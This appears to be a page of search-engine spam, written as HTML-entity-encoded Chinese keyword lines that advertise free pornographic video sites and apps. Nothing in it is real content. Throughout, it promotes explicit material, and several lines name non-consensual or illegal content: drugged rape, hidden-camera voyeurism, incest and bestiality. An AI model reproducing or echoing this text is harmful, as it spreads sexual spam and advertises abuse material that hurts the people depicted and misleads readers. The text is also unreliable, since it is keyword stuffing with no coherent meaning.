&#x65E5;&#x97E9;Av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;
&#x6210;&#x5E74;&#x5973;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x8D85;&#x7EA7;&#x78B0;&#x78B0;&#x78B0;&#x7CBE;&#x54C1;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
91&#x7CBE;&#x54C1;&#x556A;a&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;
&#x65E5;&#x672C;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x4E09;&#x533A;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;&#x4EBA;&#x59BB;
&#x4E45;&#x4E45;&#x9752;&#x8349;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x4E00;&#x6027;&#x4E00;&#x4EA4;&#x4E00;&#x514D;&#x8D39;&#x770B;
&#x591C;&#x591C;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x56FD;&#x676D;&#x5DDE;&#x5C11;&#x5987;XXXX&#x505A;&#x53D7;
&#x56FD;&#x4EA7;AV&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6700;&#x65B0;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x6210;av&#x65E0;&#x7801;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7247;&#x533A;&#x65E0;&#x7801;&#x4E71;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x672C;&#x4E2D;&#x6587;
&#x9EC4;&#x8272;&#x7247;AV&#x871C;&#x6C41;&#x6EE1;&#x6EE1;&#x505A;&#x7231;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;AV&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x65E5;&#x97E9;&#x4E1C;&#x4EAC;&#x70ED;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;&#x7247;
&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;1&#x9875;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x65E5;&#x97E9;999
&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x7247;
&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;A&#x7EA7;&#x63A2;&#x82B1;
&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;91
&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;97&#x8D85;&#x78B0;
&#x4E9A;&#x6D32;c1&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x540C;&#x6027;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;&#x65E0;&#x7801;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;
&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x4E00;&#x533A;
&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
a&#x2228;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;MMM&#x8272;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;XXXXXX
&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x6E14;&#x7F51;
99&#x70ED;&#x8FD9;&#x91CC;&#x5168;&#x662F;&#x7CBE;&#x54C1;11
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x624B;&#x673A;&#x770B;&#x7247;&#x65E5;&#x97E9;
&#x4E5D;&#x8272;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x7279;&#x8272;&#x4E09;&#x7EA7;&#x7247;&#x4E00;&#x7EA7;a&#x4E9A;&#x6D32;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;A&#x2164;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x672C;&#x7684;&#x514D;&#x8D39;&#x9AD8;&#x6E05;
V&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x6FC0;&#x60C5;
&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x5C24;&#x7269;yw&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;
&#x4E9A;&#x6D32;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E71;&#x7801;av
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;v
&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x65E0;&#x7801;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x6F02;&#x4EAE;&#x62A4;&#x58EB;&#x548C;&#x533B;&#x751F;&#x4E0A;&#x73ED;
&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C2;&#x770B;
&#x5A77;&#x5A77;&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E30;&#x6EE1;&#x5C11;&#x5987;2
&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;&#x7247;&#x9EBB;&#x8C46;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;
91app&#x89C6;&#x9891;&#x4E0B;&#x8F7D;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7247;app
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x65B0;&#x533A;
&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7B2C;&#x4E00;&#x7CBE;&#x54C1;
&#x597D;&#x723D;&#x2026;&#x53C8;&#x9AD8;&#x6F6E;&#x4E86;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x770B;
&#x6B27;&#x7F8E;&#x5E72;b&#x9A9A;&#x8361;&#x8D27;
&#x7C97;&#x66B4;&#x8E42;&#x8E8F;&#x65E0;&#x7801;av&#x4E00;&#x4E8C;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x9891;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;&#x5977;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E5D;999&#x4E45;&#x4E45;&#x4E45;
&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6027;&#x751F;&#x6D3B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x7247;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;&#x6F2B;&#x753B;
&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E94;&#x6708;&#x5929;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4E5D;
&#x56FD;&#x4EA7;&#x591C;&#x8272;&#x89C6;&#x9891;&#x514D;&#x8CBB;&#x8CC7;&#x8A0A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x9EC4;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x6FC0;&#x6FC0;&#x7684;&#x4E94;&#x6708;&#x5929;
91&#x7EFF;&#x5974;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;
&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;
AV&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x770B;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;Av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x5C0F;&#x4ED9;&#x5973;&#x81EA;&#x6170;&#x547B;&#x541F;&#x6D41;&#x767D;&#x6D46;
97&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x81EA;&#x7EBF;2025
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;jian&#x5728;&#x7EBF;&#x770B;
&#x56FD;&#x4EA7;&#x7CFB;&#x5217;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;
&#x5348;&#x591C;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;
&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x4E2D;&#x6E05;&#x871C;&#x6843;
&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;av&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x5929;&#x5802;&#x7F51;&#x5C0F;&#x8BF4;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;
&#x6700;&#x65B0;91&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6B63;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x8BFB;&#x4E66;
&#x4E5D;&#x4E5D;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;7777&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x65E5;&#x4EA7;&#x5E55;&#x7801;&#x4E00;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x624B;&#x673A;
&#x65E5;&#x672C;&#x5236;&#x670D;&#x4E1D;&#x7959;&#x7535;&#x5F71;av
&#x591C;&#x8DA3;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;AV
AV&#x65E0;&#x7801;va&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;
&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x97E9;&#x56FD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x624B;&#x673A;&#x6BDB;&#x7247;&#x5728;&#x7EBF;
&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x4E71;&#x7801;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x81EA;&#x62CD;&#x5077;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x5077;&#x65E0;&#x7801;
&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;
&#x6027;&#x77E5;&#x97F3;&#x4E45;&#x4E45;&#x6700;&#x65B0;&#x5730;&#x5740;&#x53D1;&#x5E03;&#x9875;
97&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x52A8;&#x6F2B;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x5077;&#x4F26;&#x89C6;&#x9891;&#x7247;2019
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x871C;&#x81C0;
&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;a
japan&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x719F;&#x8001;&#x592A;
&#x9ED1;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;
91&#x9999;&#x8549;app&#x4E0B;&#x8F7D;&#x5B89;&#x5BFC;&#x822A;
&#x8272;&#x6B32;av&#x7EFC;&#x5408;av&#x65E0;&#x7801;a&#x2164;
&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;
&#x52A0;&#x52D2;&#x6BD4;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x505A;&#x6696;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;
&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;
&#x4E94;&#x6708;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5236;&#x670D;
&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8349;&#x8349;&#x5F71;&#x9662;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x65E0;&#x7801;A&#x2164;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6027;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;xxxx&#x4E73;&#x5728;&#x7EBF;&#x89C2;&#x770B;
97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9752;&#x9752;&#x9752;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;
&#x81EA;&#x6170;&#x767D;&#x6D46;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x56FD;&#x4EA7;
&#x56FD;&#x5185;&#x6027;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7CBE;&#x54C1;yw&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x5229;
&#x6210;&#x4EBA;A&#x7EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5B8C;&#x6574;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7EBF;&#x89C2;&#x6B27;&#x7F8E;26uuu
AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x55EF;&#x554A;
&#x65E5;&#x97E9;&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;
&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x6210;&#x514D;&#x8D39;av&#x4EBA;&#x7247;&#x65E0;&#x7801;
&#x5C11;&#x5987;&#x521D;&#x6B21;&#x5149;&#x4E34;&#x5168;&#x8EAB;&#x63A8;&#x6CB9;&#x6309;&#x6469;
&#x6DEB;&#x8361;&#x5C11;&#x5987;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x5361;&#x7247;
&#x6B27;&#x7F8E;&#x6027;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x89C6;
&#x5947;&#x7C73;777&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;
caoporn97&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;
&#x8273;&#x5987;&#x4E73;&#x8089;&#x8C6A;&#x5987;&#x8361;&#x4E73;av&#x65E0;&#x7801;&#x798F;&#x5229;
&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E00;&#x672C;&#x5230;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av
&#x7396;&#x7396;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;
&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x5F71;&#x9662;
&#x4E00;&#x672C;&#x5230;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;AV
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x5C0F;&#x89C6;&#x9891;
&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x5A6C;&#x7247;&#x89C6;&#x9891;&#x89C2;&#x770B;
&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x4EA7;&#x4EBA;&#x6478;&#x4EBA;&#x556A;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;va
99ri&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x770B;
&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;
&#x6DEB;&#x5A03;&#x8361;&#x5987;&#x4E45;&#x4E45;&#x7F51;&#x674F;&#x8272;tv&#x4E9A;&#x6D32;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x9EBB;&#x8C46;&#x4E94;&#x6708;&#x4E01;&#x9999;
&#x7DB2;&#x53CB;&#x5206;&#x4EAB;99re&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FC3;&#x5F97;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4EBA;&#x7801;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;
&#x7F9E;&#x7F9E;&#x56FD;&#x4EA7;18&#x7981;&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;&#x4E0B;&#x8F7D;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x521A;&#x521A;
&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x7535;&#x5F71;&#x56FD;&#x8BED;&#x7248;
&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E9A;&#x6D32;&#x7EFC;&#x5408;
&#x871C;&#x6708;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;&#x55B7;&#x6C34;jk&#x5A07;&#x5598;&#x89C6;&#x9891;
&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;
a&#x8272;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x4E45;&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;
&#x4E94;&#x6708;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7F51;&#x871C;&#x81C0;av
1024av&#x7CBE;&#x54C1;&#x56EF;&#x4EA7;&#x65E0;&#x7801;&#x4E0B;&#x8F7D;
&#x5929;&#x6D77;&#x7FFC;&#x9AD8;&#x6E05;&#x7EDD;&#x7F8E;&#x88F8;&#x4E73;&#x56FE;&#x7247;
&#x6B27;&#x7F8E;&#x7231;&#x505A;&#x55B7;&#x6C34;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x03B1;v&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4F26;&#x7406;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;
99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x8D85;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x4E1D;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6E14;&#x7F51;&#x889C;jk&#x5236;&#x670D;&#x81EA;&#x6170;&#x547B;&#x541F;
&#x4E45;&#x4E45;er99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;&#x4E71;
&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;
&#x9EBB;&#x8C46;&#x4EA7;&#x7CBE;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x533A;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x514D;&#x8D39;
&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2164;a
&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
2024&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5267;&#x4F20;&#x5A92;&#x89C6;&#x9891;
&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x8001;&#x5927;
&#x4E9A;&#x6D32;VA&#x6B27;&#x6D32;VA&#x65E5;&#x97E9;VA&#x5FD8;&#x5FE7;&#x8349;
jk&#x5236;&#x670D;&#x5973;&#x4EC6;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x6D41;&#x767D;&#x6D46;
